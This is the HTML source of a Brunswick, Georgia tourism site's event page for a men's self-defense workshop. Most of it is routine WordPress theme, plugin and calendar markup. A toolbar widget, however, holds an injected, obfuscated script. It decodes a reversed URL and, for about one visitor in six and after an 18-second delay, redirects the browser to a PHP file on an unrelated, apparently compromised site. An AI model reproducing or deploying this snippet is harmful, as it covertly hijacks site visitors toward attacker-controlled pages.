<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/app/event-venue/frontend.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10005018,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-24 20:11:05.936124","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-24 20:11:05.936137","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-24 20:11:05.936145","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_events/10005018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=10005018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fbeers-bros-self-defense-workshop%2F2024-02-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fbeers-bros-self-defense-workshop%2F2024-02-23%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/10005018" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_events-template-default single single-tribe_events postid-10005018 theme-yootheme woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"><p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://discoverbrunswick.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div><div  class="tribe-events-series-relationship-single-marker tribe-common" >
	<em
		class="tribe-events-series-relationship-single-marker__icon"
		aria-label="Event Series:"
		title="Event Series:"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-relationship-single-marker__icon-svg"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</em>

	<span class="tribe-events-series-relationship-single-marker__prefix">
		Event Series:	</span>

	<a
		href="https://discoverbrunswick.com/series/beers-bros-self-defense-workshop/"
		class="tribe-events-series-relationship-single-marker__title tribe-common-cta--alt"
	>
		<span class="tec_series_marker__title" >
			Beers &#038; Bros Self Defense Workshop		</span>
	</a>
</div>

	<h1 class="tribe-events-single-event-title">Beers &#038; Bros Self Defense Workshop</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">February 23, 2024 @ 6:00 pm</span> - <span class="tribe-event-time">6:45 pm</span></h2>					<span class="tribe-events-cost">$30.00</span>
			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Beers &amp; Bros Self Defense Workshop - Discover Brunswick" data-viewtitle="Beers &#038; Bros Self Defense Workshop">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-22/"><span>&laquo;</span> Live Music at Reid&#8217;s Apothecary</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/fun-friday-belly-dance-classes/2024-02-23/">Fun Friday Belly Dance Classes <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-10005018" class="post-10005018 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-community-event cat_community-event tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1080" height="1080" src="https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta.png 1080w, https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta-300x300.png 300w, https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta-1024x1024.png 1024w, https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta-150x150.png 150w, https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta-768x768.png 768w, https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta-600x600.png 600w, https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Exciting News Alert: It&#8217;s Time for &#8220;Beer &amp; Bros&#8221; &#8211; A Self Defense Workshop for Men!</p>
<p>Following the success of our women&#8217;s self-defense workshop, &#8220;Tequila and Takedowns,&#8221; we&#8217;re thrilled to announce a special edition for the men in our community &#8211; &#8220;Beer &amp; Bros&#8221;! This exclusive workshop is designed to teach you vital self-defense techniques that are effective for every man, no matter your size or strength. Experience a unique blend of learning and camaraderie, as invigorating as a cold beer on a warm evening! Our sessions focus on increasing your confidence, refining your self-defense skills, and equipping you with key strategies for personal safety.<br />
Ready to join this empowering journey? Visit our website for more details, or simply scan the QR code to get started. As a special treat, enjoy a well-deserved beer after each session. Gear up for an educational, fun, and rewarding experience! Don&#8217;t let this opportunity pass you by &#8211; secure your spot now! Spread the word and bring your bros along!</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240223T180000/20240223T184500&#038;text=Beers%20%26%23038%3B%20Bros%20Self%20Defense%20Workshop&#038;details=Exciting+News+Alert%3A+It%27s+Time+for+%22Beer+%26amp%3B+Bros%22+-+A+Self+Defense+Workshop+for+Men%21Following+the+success+of+our+women%27s+self-defense+workshop%2C+%22Tequila+and+Takedowns%2C%22+we%27re+thrilled+to+announce+a+special+edition+for+the+men+in+our+community+-+%22Beer+%26amp%3B+Bros%22%21+This+exclusive+workshop+is+designed+to+teach+you+vital+self-defense+techniques+that+are+effective+for+every+man%2C+no+matter+your+size+or+strength.+Experience+a+unique+blend+of+learning+and+camaraderie%2C+as+invigorating+as+a+cold+beer+on+a+warm+evening%21+Our+sessions+focus+on+increasing+your+confidence%2C+refining+your+self-defense+skills%2C+and+equipping+you+with+key+strategies+for+personal+safety.Ready+to+join+this+empowering+journey%3F+Visit+our+website+for+more+details%2C+or+simply+scan+the+QR+code+to+get+started.+As+a+special+treat%2C+enjoy+a+well-deserved+beer+after+each+session.+Gear+up+for+an+educational%2C+fun%2C+and+rewarding+experience%21+Don%27t+let+this+opportunity+pass+you+by+-+secure+your+spot+now%21+Spread+the+word+and+br+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fbeers-bros-self-defense-workshop%2F2024-02-23%2F%29&#038;location=The%20Brick,%201505%20Martin%20Luther%20King%20Jr%20Blvd,%20Brunswick,%20GA,%2031520,%20United%20States&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://discoverbrunswick.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-02-23T18%3A00%3A00-05%3A00&#038;enddt=2024-02-23T18%3A45%3A00-05%3A00&#038;location=The%20Brick,%201505%20Martin%20Luther%20King%20Jr%20Blvd,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Beers%20%26%20Bros%20Self%20Defense%20Workshop&#038;body=Exciting%20News%20Alert%3A%20It%27s%20Time%20for%20%22Beer%20%26amp%3B%20Bros%22%20-%20A%20Self%20Defense%20Workshop%20for%20Men%21Following%20the%20success%20of%20our%20women%27s%20self-defense%20workshop%2C%20%22Tequila%20and%20Takedowns%2C%22%20we%27re%20thrilled%20to%20announce%20a%20special%20edition%20for%20the%20men%20in%20our%20community%20-%20%22Beer%20%26amp%3B%20Bros%22%21%20This%20exclusive%20workshop%20is%20designed%20to%20teach%20you%20vital%20self-defense%20techniques%20that%20are%20effective%20for%20every%20man%2C%20no%20matter%20your%20size%20or%20strength.%20Experience%20a%20unique%20blend%20of%20learning%20and%20camaraderie%2C%20as%20invigorating%20as%20a%20cold%20beer%20on%20a%20warm%20evening%21%20Our%20sessions%20focus%20on%20increasing%20your%20confidence%2C%20refining%20your%20self-defense%20skills%2C%20and%20equipping%20you%20with%20key%20strategies%20for%20personal%20safety.Ready%20to%20join%20this%20empowering%20journey%3F%20Visit%20our%20website%20for%20more%20details%2C%20or%20simply%20scan%20the%20QR%20code%20to%20get%20started.%20As%20a%20special%20treat%2C%20enjoy%20a%20well-deserved%20beer%20after%20each%20session.%20Gear%20up%20for%20an%20educational%2C%20fun%2C%20and%20rewarding%20e%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fbeers-bros-self-defense-workshop%2F2024-02-23%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-02-23T18%3A00%3A00-05%3A00&#038;enddt=2024-02-23T18%3A45%3A00-05%3A00&#038;location=The%20Brick,%201505%20Martin%20Luther%20King%20Jr%20Blvd,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Beers%20%26%20Bros%20Self%20Defense%20Workshop&#038;body=Exciting%20News%20Alert%3A%20It%27s%20Time%20for%20%22Beer%20%26amp%3B%20Bros%22%20-%20A%20Self%20Defense%20Workshop%20for%20Men%21Following%20the%20success%20of%20our%20women%27s%20self-defense%20workshop%2C%20%22Tequila%20and%20Takedowns%2C%22%20we%27re%20thrilled%20to%20announce%20a%20special%20edition%20for%20the%20men%20in%20our%20community%20-%20%22Beer%20%26amp%3B%20Bros%22%21%20This%20exclusive%20workshop%20is%20designed%20to%20teach%20you%20vital%20self-defense%20techniques%20that%20are%20effective%20for%20every%20man%2C%20no%20matter%20your%20size%20or%20strength.%20Experience%20a%20unique%20blend%20of%20learning%20and%20camaraderie%2C%20as%20invigorating%20as%20a%20cold%20beer%20on%20a%20warm%20evening%21%20Our%20sessions%20focus%20on%20increasing%20your%20confidence%2C%20refining%20your%20self-defense%20skills%2C%20and%20equipping%20you%20with%20key%20strategies%20for%20personal%20safety.Ready%20to%20join%20this%20empowering%20journey%3F%20Visit%20our%20website%20for%20more%20details%2C%20or%20simply%20scan%20the%20QR%20code%20to%20get%20started.%20As%20a%20special%20treat%2C%20enjoy%20a%20well-deserved%20beer%20after%20each%20session.%20Gear%20up%20for%20an%20educational%2C%20fun%2C%20and%20rewarding%20e%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fbeers-bros-self-defense-workshop%2F2024-02-23%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-02-23"> February 23, 2024 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2024-02-23">
					<div class="tribe-recurring-event-time">6:00 pm - 6:45 pm</div>									</div>
